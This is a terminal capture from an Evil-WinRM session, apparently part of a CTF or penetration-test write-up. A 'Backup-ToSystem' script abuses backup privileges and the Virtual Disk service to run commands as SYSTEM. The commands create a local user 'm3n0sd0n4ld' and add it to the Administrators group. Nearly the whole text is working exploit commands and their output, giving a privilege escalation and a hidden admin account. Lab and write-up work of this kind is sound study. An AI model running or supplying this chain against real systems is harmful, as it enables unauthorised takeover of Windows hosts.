 *Evil-WinRM* PS C:\Users\jmurphy\Documents> Backup-ToSystem -command "net user m3n0sd0n4ld /add"
by CyberVaca
[+] Backup ACL
[+] Changing ACL
[+] Writing Payload
Warning: Waiting for service 'Virtual Disk (vds)' to stop ...
Warning: Waiting for service 'Virtual Disk (vds)' to stop ...
Warning: Waiting for service 'Virtual Disk (vds)' to stop ...
Warning: Waiting for service 'Virtual Disk (vds)' to stop ...
Warning: Waiting for service 'Virtual Disk (vds)' to stop ...
Warning: Waiting for service 'Virtual Disk (vds)' to stop ...
Warning: Waiting for service 'Virtual Disk (vds)' to stop ...
[+] Trigger Payload
[+] Deleting temp Files
[+] Restore files
[+] Restore backup ACL
*Evil-WinRM* PS C:\Users\jmurphy\Documents> Backup-ToSystem -command "net localgroup Administrators m3n0sd0n4ld /add"
by CyberVaca
[+] Backup ACL
[+] Changing ACL
[+] Writing Payload
[+] Trigger Payload
[+] Deleting temp Files
[+] Restore files
[+] Restore backup ACL
*Evil-WinRM* PS C:\Users\jmurphy\Documents>